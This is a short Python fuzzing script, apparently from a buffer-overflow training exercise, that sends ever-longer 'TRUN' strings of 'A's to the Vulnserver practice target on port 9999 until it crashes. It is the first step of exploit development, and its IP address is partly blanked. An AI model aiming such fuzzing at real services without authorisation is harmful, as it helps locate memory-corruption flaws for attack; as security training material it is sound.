 #!/usr/bin/python
import sys, socket
from time import sleep

buffer = "A" * 100  #set variable 'buffer' to 100 times A : AAAA...100 times.

while True:     #send each increasing iteration of the 100 times A's to Vulnserver and stop when Vulnserver crashes.
        try:
                s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
                s.connect(('192. . ', '9999'))

                s.send(('TRUN /.:/' + buffer))
                s.close()
                sleep(1)
                buffer = buffer + "A" * 100

        except:
                print "Fuzzing crashed at %s bytes" % str(len(buffer))
                sys.exit()